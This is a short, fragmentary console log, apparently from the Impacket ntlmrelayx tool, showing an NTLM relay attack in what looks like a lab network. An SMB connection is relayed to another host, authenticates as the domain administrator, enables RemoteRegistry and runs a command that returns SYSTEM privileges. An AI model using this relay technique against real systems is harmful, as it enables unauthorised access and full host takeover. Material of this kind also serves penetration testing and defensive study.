 [+] Listening for events...
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.253.132, attack
target smb://192.168.253.128
[*] Authenticating against smb://192.168.253.128 as WANYUE/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.253.128
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
myapp.yaml